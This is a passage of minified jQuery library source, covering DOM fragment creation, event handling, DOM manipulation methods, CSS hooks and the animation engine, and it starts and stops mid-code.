we=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Te=/^$|^module$|\/(?:java|ecma)script/i,E=(q=C.createDocumentFragment().appendChild(C.createElement("div")),(o=C.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),q.appendChild(o),g.checkClone=q.cloneNode(!0).cloneNode(!0).lastChild.checked,q.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!q.cloneNode(!0).lastChild.defaultValue,q.innerHTML="<option></option>",g.option=!!q.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?T.merge([e],n):n}function ke(e,t){for(var n=0,r=e.length;n<r;n++)x.set(e[n],"globalEval",!t||x.get(t[n],"globalEval"))}E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td,g.option||(E.optgroup=E.option=[1,"<select multiple='multiple'>","</select>"]);var $e=/<|&#?\w+;/;function je(e,t,n,r,i){for(var o,a,s,l,u,c=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((o=e[f])||0===o)if("object"===h(o))T.merge(d,o.nodeType?[o]:o);else if($e.test(o)){for(a=a||c.appendChild(t.createElement("div")),s=(Ce.exec(o)||["",""])[1].toLowerCase(),s=E[s]||E._default,a.innerHTML=s[1]+T.htmlPrefilter(o)+s[2],u=s[0];u--;)a=a.lastChild;T.merge(d,a.childNodes),(a=c.firstChild).textContent=""}else d.push(t.createTextNode(o));for(c.textContent="",f=0;o=d[f++];)if(r&&-1<T.inArray(o,r))i&&i.push(o);else if(l=j(o),a=A(c.appendChild(o),"script"),l&&ke(a),n)for(u=0;o=a[u++];)Te.test(o.type||"")&&n.push(o);return c}var Se=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function p(){return!1}function Ee(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=p;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,i,r,n)})}function Ne(e,i,o){o?(x.set(e,i,!1),T.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=x.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(T.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),x.set(this,i,r),t=o(this,i),this[i](),r!==(n=x.get(this,i))||t?x.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(x.set(this,i,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===x.get(e,i)&&T.event.add(e,i,n)}T.event={global:{},add:function(t,e,n,r,i){var o,a,s,l,u,c,d,f,p,h=x.get(t);if(v(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&T.find.matchesSelector($,i),n.guid||(n.guid=T.guid++),(s=h.events)||(s=h.events=Object.create(null)),(a=h.handle)||(a=h.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(k)||[""]).length;l--;)d=p=(f=Se.exec(e[l])||[])[1],f=(f[2]||"").split(".").sort(),d&&(u=T.event.special[d]||{},d=(i?u.delegateType:u.bindType)||d,u=T.event.special[d]||{},p=T.extend({type:d,origType:p,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:f.join(".")},o),(c=s[d])||((c=s[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,r,f,a)||t.addEventListener&&t.addEventListener(d,a)),u.add&&(u.add.call(t,p),p.handler.guid||(p.handler.guid=n.guid)),i?c.splice(c.delegateCount++,0,p):c.push(p),T.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=x.hasData(e)&&x.get(e);if(g&&(l=g.events)){for(u=(t=(t||"").match(k)||[""]).length;u--;)if(p=m=(s=Se.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=l[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!i&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(e,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[u],n,r,!0);T.isEmptyObject(l)&&x.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a=new Array(arguments.length),s=T.event.fix(e),e=(x.get(this,"events")||Object.create(null))[s.type]||[],l=T.event.special[s.type]||{};for(a[0]=s,t=1;t<arguments.length;t++)a[t]=arguments[t];if(s.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,s)){for(o=T.event.handlers.call(this,s,e),t=0;(r=o[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==i.namespace&&!s.rnamespace.test(i.namespace)||(s.handleObj=i,s.data=i.data,void 0!==(i=((T.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,a))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<T(i,this).index(u):T.find(i,this,null,[u]).length),a[i]&&o.push(r);o.length&&s.push({elem:u,handlers:o})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return we.test(e.type)&&e.click&&l(e,"input")&&Ne(e,"click",n),!1},trigger:function(e){e=this||e;return we.test(e.type)&&e.click&&l(e,"input")&&Ne(e,"click"),!0},_default:function(e){e=e.target;return we.test(e.type)&&e.click&&l(e,"input")&&x.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:p,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(t,e){T.event.special[t]={setup:function(){return Ne(this,t,Ee),!1},trigger:function(){return Ne(this,t),!0},_default:function(e){return x.get(e.target,t)},delegateType:e}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){T.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||T.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),T.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=p),this.each(function(){T.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this}});var De=/<script|<style|<link/i,qe=/checked\s*(?:[^=]|=\s*.checked.)/i,Le=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function He(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function _e(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o;if(1===t.nodeType){if(x.hasData(e)&&(o=x.get(e).events))for(i in x.remove(t,"handle events"),o)for(n=0,r=o[i].length;n<r;n++)T.event.add(t,i,o[i][n]);u.hasData(e)&&(e=u.access(e),e=T.extend({},e),u.set(t,e))}}function N(n,r,i,o){r=R(r);var e,t,a,s,l,u,c=0,d=n.length,f=d-1,p=r[0],h=y(p);if(h||1<d&&"string"==typeof p&&!g.checkClone&&qe.test(p))return n.each(function(e){var t=n.eq(e);h&&(r[0]=p.call(this,e,t.html())),N(t,r,i,o)});if(d&&(t=(e=je(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=T.map(A(e,"script"),_e)).length;c<d;c++)l=e,c!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,A(l,"script"))),i.call(n[c],l,c);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Oe),c=0;c<s;c++)l=a[c],Te.test(l.type||"")&&!x.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):V(l.textContent.replace(Le,""),l,u))}return n}function Re(e,t,n){for(var r,i=t?T.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||T.cleanData(A(r)),r.parentNode&&(n&&j(r)&&ke(A(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,l,u,c=e.cloneNode(!0),d=j(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=A(c),r=0,i=(o=A(e)).length;r<i;r++)s=o[r],l=a[r],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&we.test(s.type)?l.checked=s.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=s.defaultValue);if(t)if(n)for(o=o||A(e),a=a||A(c),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,c);return 0<(a=A(c,"script")).length&&ke(a,!d&&A(e,"script")),c},cleanData:function(e){for(var t,n,r,i=T.event.special,o=0;void 0!==(n=e[o]);o++)if(v(n)){if(t=n[x.expando]){if(t.events)for(r in t.events)i[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[x.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return d(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||He(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=He(this,e)).insertBefore(e,t.firstChild)})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(A(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!E[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(A(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return N(this,arguments,function(e){var t=this.parentNode;T.inArray(this,n)<0&&(T.cleanData(A(this)),t&&t.replaceChild(e,this))},n)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){T.fn[e]=function(e){for(var t,n=[],r=T(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),T(r[o])[a](t),I.apply(n,t.get());return this.pushStack(n)}});function Ie(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function Me(e,t,n){var r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=i[r];return n}var We,Be,Fe,ze,Ue,Xe,Ve,i,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Qe=/^--/,Ye=new RegExp(f.join("|"),"i"),o="[\\x20\\t\\r\\n\\f]",Je=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g");function Ke(){var e;i&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",i.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",$.appendChild(Ve).appendChild(i),e=w.getComputedStyle(i),We="1%"!==e.top,Xe=12===Ze(e.marginLeft),i.style.right="60%",ze=36===Ze(e.right),Be=36===Ze(e.width),i.style.position="absolute",Fe=12===Ze(i.offsetWidth/3),$.removeChild(Ve),i=null)}function Ze(e){return Math.round(parseFloat(e))}function et(e,t,n){var r,i=Qe.test(t),o=e.style;return(n=n||Ie(e))&&(r=n.getPropertyValue(t)||n[t],""!==(r=i?r.replace(Je,"$1"):r)||j(e)||(r=T.style(e,t)),!g.pixelBoxStyles()&&Ge.test(r)&&Ye.test(t)&&(i=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=r,r=n.width,o.width=i,o.minWidth=e,o.maxWidth=t)),void 0!==r?r+"":r}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ve=C.createElement("div"),(i=C.createElement("div")).style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===i.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return Ke(),Be},pixelBoxStyles:function(){return Ke(),ze},pixelPosition:function(){return Ke(),We},reliableMarginLeft:function(){return Ke(),Xe},scrollboxSize:function(){return Ke(),Fe},reliableTrDimensions:function(){var e,t,n;return null==Ue&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",$.appendChild(e).appendChild(t).appendChild(n),n=w.getComputedStyle(t),Ue=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,$.removeChild(e)),Ue}}));var nt=["Webkit","Moz","ms"],rt=C.createElement("div").style,it={};function ot(e){var t=T.cssProps[e]||it[e];return t||(e in rt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in rt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,st={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var r=ve.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ct(e,t,n,r,i,o){var a="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+f[a],!0,i)),r?("content"===n&&(l-=T.css(e,"padding"+f[a],!0,i)),"margin"!==n&&(l-=T.css(e,"border"+f[a]+"Width",!0,i))):(l+=T.css(e,"padding"+f[a],!0,i),"padding"!==n?l+=T.css(e,"border"+f[a]+"Width",!0,i):s+=T.css(e,"border"+f[a]+"Width",!0,i));return!r&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-s-.5))||0),l}function dt(e,t,n){var r=Ie(e),i=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),o=i,a=et(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&l(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===T.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ct(e,t,n||(i?"border":"content"),o,r,a)+"px"}function a(e,t,n,r,i){return new a.prototype.init(e,t,n,r,i)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=b(t),l=Qe.test(t),u=e.style;if(l||(t=ot(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];"string"===(o=typeof n)&&(i=ve.exec(n))&&i[1]&&(n=be(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=i&&i[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,r){var i,o=b(t);return Qe.test(t)||(t=ot(o)),"normal"===(i=void 0===(i=(o=T.cssHooks[t]||T.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?et(e,t,r):i)&&t in lt&&(i=lt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),T.each(["height","width"],function(e,a){T.cssHooks[a]={get:function(e,t,n){if(t)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,a,n):Me(e,st,function(){return dt(e,a,n)})},set:function(e,t,n){var r=Ie(e),i=!g.scrollboxSize()&&"absolute"===r.position,o=(i||n)&&"border-box"===T.css(e,"boxSizing",!1,r),n=n?ct(e,a,n,o,r):0;return o&&i&&(n-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ct(e,a,"border",!1,r)-.5)),n&&(o=ve.exec(t))&&"px"!==(o[3]||"px")&&(e.style[a]=t,t=T.css(e,a)),ut(0,t,n)}}}),T.cssHooks.marginLeft=tt(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(i,o){T.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+f[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(T.cssHooks[i+o].set=ut)}),T.fn.extend({css:function(e,t){return d(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=T.css(e,t[a],!1,r);return o}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,1<arguments.length)}}),((T.Tween=a).prototype={constructor:a,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var e=a.propHooks[this.prop];return(e&&e.get?e:a.propHooks._default).get(this)},run:function(e){var t,n=a.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=a.prototype.init,T.fx.step={};var D,ft,q,pt=/^(?:toggle|show|hide)$/,ht=/queueHooks$/;function mt(){ft&&(!1===C.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(mt):w.setTimeout(mt,T.fx.interval),T.fx.tick())}function gt(){return w.setTimeout(function(){D=void 0}),D=Date.now()}function vt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=f[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function yt(e,t,n){for(var r,i=(L.tweeners[t]||[]).concat(L.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function L(i,e,t){var n,o,r,a,s,l,u,c=0,d=L.prefilters.length,f=T.Deferred().always(function(){delete p.elem}),p=function(){if(o)return!1;for(var e=D||gt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(t);return f.notifyWith(i,[h,t,e]),t<1&&r?e:(r||f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h]),!1)},h=f.promise({elem:i,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},t),originalProperties:e,originalOptions:t,startTime:D||gt(),duration:t.duration,tweens:[],createTween:function(e,t){t=T.Tween(i,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)h.tweens[t].run(1);return e?(f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h,e])):f.rejectWith(i,[h,e]),this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],l=g[r],Array.isArray(l)&&(s=l[1],l=g[r]=l[0]),r!==a&&(g[a]=l,delete g[r]),(u=T.cssHooks[a])&&"expand"in u)for(r in l=u.expand(l),delete g[a],l)r in g||(g[r]=l[r],v[r]=s);else v[a]=s;for(;c<d;c++)if(n=L.prefilters[c].call(h,i,m,h.opts))return y(n.stop)&&(T._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return T.map(m,yt,h),y(h.opts.start)&&h.opts.start.call(i,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),T.fx.timer(T.extend(p,{elem:i,anim:h,queue:h.opts.queue})),h}T.Animation=T.extend(L,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ve.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,i=(e=y(e)?(t=e,["*"]):e.match(k)).length;r<i;r++)n=e[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,l,u,c="width"in t||"height"in t,d=this,f={},p=e.style,h=e.nodeType&&ge(e),m=x.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],pt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;h=!0}f[r]=m&&m[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(r in c&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=m&&m.display)&&(u=x.get(e,"display")),"none"===(c=T.css(e,"display"))&&(u?c=u:(S([e],!0),u=e.style.display||u,c=T.css(e,"display"),S([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===T.css(e,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(h=m.hidden):m=x.access(e,"fxshow",{display:u}),o&&(m.hidden=!h),h&&S([e],!0),d.done(function(){for(r in h||S([e]),x.remove(e,"fxshow"),f)T.style(e,r,f[r])})),l=yt(h?m[r]:0,r,d),r in m||(m[r]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?L.prefilters.unshift(e):L.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=L(this,T.extend({},t),a);(o||x.get(this,"finish"))&&e.stop(!0)}var o=T.isEmptyObject(t),a=T.speed(e,n,r);return i.finish=i,o||!1===a.queue?this.each(i):this.queue(a.queue,i)},stop:function(i,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=T.timers,r=x.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ht.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||T.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var 